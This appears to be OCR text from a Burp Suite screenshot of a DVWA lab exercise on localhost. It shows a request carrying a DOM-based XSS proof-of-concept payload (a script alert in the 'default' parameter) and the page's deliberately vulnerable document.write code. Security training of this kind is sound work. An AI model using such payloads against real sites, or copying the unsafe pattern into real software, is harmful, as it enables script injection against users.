 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × ...
Send Cancel < >
Target: http://localhost
Request
Raw Params Headers Hex
1 GET /vulnerabilities/xss_d/?default=<script>alert("DOM-XSS")</script> HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://localhost/vulnerabilities/xss_d/?default=English
10 Cookie: PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=low
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
71 <h1>Vulnerability: DOM Based Cross Site Scripting (XSS)</h1>
72
73 <div class="vulnerable_code_area">
74
75 <p>Please choose a language:</p>
76
77 <form name="XSS" method="GET">
78 <select name="default">
79 <script>
80 if (document.location.href.indexOf("default=") >= 0) {
81 var lang = document.location.href.substring(document.
location.href.indexOf("default=")+8);
82 document.write("<option value='" + lang + "'>" +
decodeURI(lang) + "</option>");
83 document.write(
"<option value='' disabled='disabled'>----</option>");
84 }
85
86 document.write("<option value='English'>English</option>");
87 document.write("<option value='French'>French</option>");
88 document.write("<option value='Spanish'>Spanish</option>");
89 document.write("<option value='German'>German</option>");
90 </script>
91 </select>
92 <input type="submit" value="Select" />
93 </form>
94 </div>
95 <h2>More Information</h2>
96 <ul>
97 <li><a href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)"
target="_blank">https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)</a></li>
98 <li><a href="
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)" target="_blank">
? < + > Type a search term 0 matches
Done
5,099 bytes | 3 millis
Menu [webhack... [Telegra... Burp Suit... [artsasse... DOM Bas... TAG_web... gris_traba... Qua 19 Fev, 01:16